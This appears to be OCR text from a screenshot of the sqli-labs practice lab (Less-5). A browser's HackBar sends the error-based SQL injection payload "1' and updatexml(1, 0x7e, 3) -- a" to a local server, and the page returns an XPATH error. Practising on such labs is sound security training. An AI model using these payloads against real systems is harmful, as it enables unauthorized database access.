 Welcome Dhakkan
SELECT * FROM users WHERE id='1' and updatexml(1, 0x7e, 3) -- a' LIMIT 0,1
XPATH syntax error: '~'
SQLI DUMB SERIES-5
器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encoding SQL XSS LFI XXE Other
RL http://192.168.2.58/sqli/Less-5/?id=1' and updatexml(1, 0x7e, 3) -- a
RL